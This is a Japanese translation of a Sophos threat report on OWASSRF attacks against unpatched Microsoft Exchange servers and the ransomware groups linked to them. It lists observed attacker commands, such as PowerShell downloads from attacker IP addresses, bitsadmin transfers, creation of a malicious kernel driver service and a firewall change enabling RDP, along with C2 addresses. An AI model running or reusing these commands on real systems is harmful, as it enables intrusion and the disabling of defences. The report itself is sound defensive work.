** 本記事は、Observing OWASSRF Exchange Exploitation… still の翻訳です。最新の情報は英語記事をご覧ください。**

昨年末、Sophos X-Ops は、Microsoft Exchange Server を標的とする ProxyNotShell と考えられる攻撃に対応ました。ProxyNotShell は、Microsoft が 11 月初旬に公開したパッチで解決しようとしていた脆弱性です。このパッチは、CVE-2022-41080 と CVE-2022-41082 の 2 つの脆弱性を対して公開されています。これらの脆弱性が攻撃されると脆弱なシステムでリモートからコードが実行される恐れがあります。

しかし、X-Ops の MDR チームは、12 月のホリデーシーズンの直前に、Microsoft Exchange Server のほぼ同じ 2 つの脆弱性を悪用した攻撃キャンペーンを確認しました。その後、1 月には RackSpace などの有名企業への攻撃が継続し、Hive ランサムウェアのネットワークとそのインフラが法執行機関によってテイクダウンされる事態になりました。このネットワークは、過去にこれらの 2 つの脆弱性に関連する OWASSRF の手法を利用した PLAY ランサムウェアと関連していました。しかし、Cuba などのその他のランサムウェア組織も、この脆弱性を悪用しており、PLAY は Quantum や SVCReady、Emotet ボットネットなど、他のランサムウェアグループとインフラを共有しているという報告もあります。

事態は複雑化し、攻撃が活発になる中で、1 月末には、アメリカ合衆国サイバーセキュリティ・社会基盤安全保障庁(CISA)が、連邦政府機関に対し、利用可能なパッチを適用するように命じ、他の民間組織にもパッチを適用するように勧告しました。

このブログでは、ソフォスによるこれらの攻撃の観察結果について詳述し、攻撃に関連する現在の侵害の指標をお伝えします。

プロローグ:CVE-2022-41040 と CVE-2022-41082

ProxyNotShell を可能にした Microsoft Exchange Server の 2 つの脆弱性は、10 月に初めて公開されましたが、実環境における攻撃は遅くとも 2022 年の真夏までには実行されていました。この 2 つの脆弱性を組み合わせた攻撃は、2021 年に特定された悪名高い ProxyShell 攻撃と似ていることから、「ProxyNotShell」と命名されました。ProxyShell と ProxyNotShell のいずれも、SSRF (サーバーサイドリクエストフォージェリ) 攻撃が実行されてからリモートからコードが実行 (RCE) されます。これに対し、マイクロソフトは、まずホットフィックスを公開し、次に URL を書き換えるルールを改善するパッチを公開しました。

ホリデーシーズンを狙った攻撃が急増

残念ながら、これらの対策は、CrowdStrike や LogPoint の研究者が「OWASSRF」と命名した手法によってすぐに回避されることになりました。OWASSRF の手法は 2つの CVE を組み合わせて悪用します。CVE-2022-41040 は、Exchange Server の AutoDiscover エンドポイントに対して SSRF を実行するの対して、CVE-2022-41080 は、Outlook Web Access (OWA) エンドポイントに対して SSRF のような手法で権限昇格を可能します。CVE-2022-41082 は、過去の攻撃と同じようにリモートコード実行 (RCE) を可能にして、OWA を介して ProxyShell / ProxyNotShell のような攻撃を可能にします。

11 月 26 日、Sophos MDR の運用チームは、ProxyNotShell に似た新しい Microsoft Exchange への攻撃を特定しその対応を開始しました。Sophos MDR チームは、複数の環境で、セキュリティが侵害された後の攻撃者の活動を追跡しました。すべてのケースで、攻撃が成功する前にサイバー攻撃者を排除することができました。また、Unit 42 も、同じ時期に同様の攻撃が観測されたインシデントを 8 件報告しています。

2022 年 12 月、CrowdStrike は、PLAY ランサムウェアのインシデントで確認された ProxyNotShell によるバイパスに関する調査結果を発表しました。

また、Unit42 も複数の同様の攻撃を報告しました。この期間に、Sophos MDR の運用チームは、OWASSRF の手法による攻撃が成功した後、IIS ワーカープロセス (w3wp.exe) から派生したさまざまなアクティビティを観察しています。その結果、エンコードされた PowerShell コマンドの実行、ドメインロギングツールによる偵察、BITSAdmin を使用したファイル転送、攻撃に転用可能なデュアルユースエージェントのインストール、リモート接続の有効化などが実行されていたことを確認しました。



図1:攻撃者が OWASSRF の手法を悪用するために使用しているツール (poc.py) のスニペット。また、攻撃を受けた Exchange Server に対する複数の POST リクエストに owa/mastermailbox@outlook.com というメールアドレスが使用されていることが明らかにありました。

先に説明したように、エンコードされた PowerShell コマンドがw3wp から生成されていることもが確認できました。

これらのエンコードされたコマンドは、子プロセスを生成し、以下の操作を実行していました。

- 偵察のために DNS ロギングサービスを実行する Windows ネイティブバイナリ「nslookup」を使用します。

- nslookup <subdomain>.dnslog[.]cn

- ユーザー「Admon」を作成します。

- BITSAdmin を利用して、4sync[.]com、anonfiles[.]com からScreenConnect や AnyDesk などの複数のデュアルユースエージェントをダウンロードします。

- bitsadmin[.]exe /transfer JobName /download /priority FOREGROUND

- PowerShell コマンドレット invoke-webrequest を使用して、さまざまな IPv4 アドレスに対する PowerShell curl リクエストとともに、ローカルデバイスにファイルを書き込みます。

- powershell invoke-webrequest -uri http://<IPv4>:<port>/<filename> -outfile <filename>.msi

- powershell curl <IPv4>:<port>

- 名前を変更した PuTTy のリンクを使用して、リモート接続を確立します。

- C:\ProgramData\pta.exe

- セキュリティが強化された Windows ファイアウォールで、リモートデスクトップのトラフィックを許可するルールを設定します。

- netsh advfirewall firewall set rule group=”remote desktop” new enable=Yes

調査期間に観測されたコマンド&コントロール (C2) の IP アドレスは以下の通りです。

- 179.60.149[.]28

- 141.98.9[.]4

- 91.191.209[.]222

- 104.238.187[.]145

- 45.77.101[.]240

- 192.53.123[.]202

- 206.125.147[.]98



12 月に 179.60.149[.]28 を調査していた HuntressLabs の Dray Agha 氏は、エクスプロイトスクリプト (poc.py) と、侵害後に展開されていた他のツールを取得しました。CrowdStrike の研究者は、Exchange Server に対して poc.py スクリプトを実行しました。

彼らは、11 月に公開された最新パッチ (KB5019758) が適用されていない Exchange Server でこの攻撃を再現することができました。

しかし、この攻撃は、11 月のアップデートが適用されているサーバーでは正常に再現できませんでした。

図2:複数のセキュリティベンダーが、OWASSRF のさまざまな側面を観察、特定、報告、分析するために活動している

反撃開始

2022 年 12 月の後半にかけて、ソフォスは、新たなサイバー攻撃者が OWASSRF への対策を回避していることを観測しました。

使用されたTTP (戦術、技術、および手順) から、このサイバー攻撃者はランサムウェアを展開しようとしていたと考えられますが、

前述の通り、この試みは失敗に終わっています。これらのマルウェアで多く確認されている手法ですが、PowerShell、PsExec、RDP などの LOLbin (環境寄生型攻撃で悪用される正規のバイナリ) が使用されていることを確認しています。正規の目的でも使用される WinRAR などのサードパーティツールも悪用されています。

脆弱な Exchange Server を攻撃した後に、攻撃者はエンコードした PowerShell コマンドを使用して、GoToAssist Remote Supportや以下の他の複数の悪意のあるファイルを %PROGRAMDATA% フォルダに書き込んでいます。

- C:\programdata\ga.exebaidu

- C:\programdata\add64s.exe

- C:\programdata\addp.dll

- C:\programdata\komar65.dll

このリストの最後の komar65.dll には注意が必要です。

2022 年 2 月、Mandiant は、Cuba ランサムウェアが展開される前に観測されたインシデントについて調査結果を発表していますが、その中で、「komardll」という命名パターン (乱数が付加される) を使用するマルウェアが使用されています。

この調査結果は、後に CISA.gov の Cuba ランサムウェア情報にも反映されています。(豆知識:「komar」とはロシア語で「蚊」を意味しますが、「Komar」は旧ソ連海軍やキューバ革命海軍などが使用していた誘導ミサイルを搭載する哨戒艦艇について NATO の報告書で使用されている名称でもあります。対艦ミサイルで他船を撃沈したのは、Komar 級の哨戒艦艇が初めてでした)。

PLAY ランサムウェアも、Microsoft の Windows Defender 機能など、使用されているマルウェア対策やロギングツールを、PowerShell を使用して無効化しようとします。上記の DLL ファイルが Cobalt Strike を検出するトリガーとなった後に、サイバー攻撃者は、独自のドライバファイルの持ち込みなどの手法によって、ソフォスの保護機能を無効にするツールを活用しようとしていました。

- C:\Windows\Temp\sophos_k.exe

- C:\Users\<user>\AppData\Local\Temp\dRVag.sys

このドライバを読み込むために、Windows サービスコントロールマネージャープログラムが実行されています。

- cmd.exe /c sc create dRVag binPath= %TEMP%\dRVag.sys type= kernel start= demand

このドライバファイルは、過去に DirtyMoe などのマルウェアでも使用されたことのある Beijing Kate Zhanhong Technology Co.,Ltd. のコードサイニング証明書を使用しています。

署名付きのドライバを利用するマルウェアの増加に関する Sophos X-Ops の調査結果については、「高い信頼性のある署名を悪用するアンチウィルスキラーマルウェア」を参照してください。

対策

オンプレミスで Exchange Server を運用されている組織は、Microsoft が 2022 年 11 月 8 日に公開した累積アップデート(KB5019758) を適用してください。

リリースバージョンはこちらから参照してください。

Microsoft がパッチを公開してから 4 か月以上が経過しているにもかかわらず、残念ながらパッチが適用されていない Exchange Server が多く存在しています。

(Microsoft が CVE-2022-41080 のパッチをリモートコード実行 (RCE) ではなく権限昇格の問題と誤って説明していましたが、同社はその後で訂正しています)。

状況を悪化させているのは、ランサムウェアの作成者が手動で標的のシステムを操作する方法を採用しているためです。

パッチ適用、ログ監視、早期の警戒は、攻撃が進展するときにそれぞれが重要な役割を果たす防御策となります。

この分析に関連するセキュリティ侵害の痕跡の詳細なリストは、SophosLabs の Github の IoC ディレクトリに公開されています。

謝辞

この分析に協力いただいた Sophos X-Ops の Daniel Souter 氏に感謝します。

コメントを残す